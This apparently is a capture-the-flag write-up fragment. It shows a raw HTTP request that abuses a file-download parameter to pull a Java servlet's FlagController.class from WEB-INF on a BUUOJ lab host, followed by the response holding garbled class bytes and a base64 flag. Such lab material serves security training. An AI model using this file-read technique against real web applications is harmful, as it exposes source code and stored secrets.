 POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class
HTTP/1.1
Host: e2a8326c-9ed4-4b67-9206-0b24e008b62b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://e2a8326c-9ed4-4b67-9206-0b24e008b62b.node3.buuoj.cn/
Connection: close
Cookie: JSESSIONID=71039D3B61E5BF91A6A415B497A4285E
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 28 Jan 2020 14:10:37 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
4 +
! " flag Ljava/lang/String; <init> ()V Code LineNumberTable doGet R(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
Exceptions # $
SourceFile FlagController.java RuntimeVisibleAnnotations %Ljavax/servlet/annotation/WebServlet; name FlagController <ZmxhZ3tjMDE5NGUzZS01MDk2LTQxMTEtODQxNS0yODg5ZjQ4
NTIzNzF9Cg==
% & ' &<h1>Flag is nearby ~ Come on! ! !</h1> ( ) * javax/servlet/http/HttpServlet javax/servlet/ServletException java/io/IOException &javax/servlet/http/HttpServletResponse
getWriter ()Ljava/io/PrintWriter; java/io/PrintWriter print (Ljava/lang/String;)V !
' * *
. , N-
s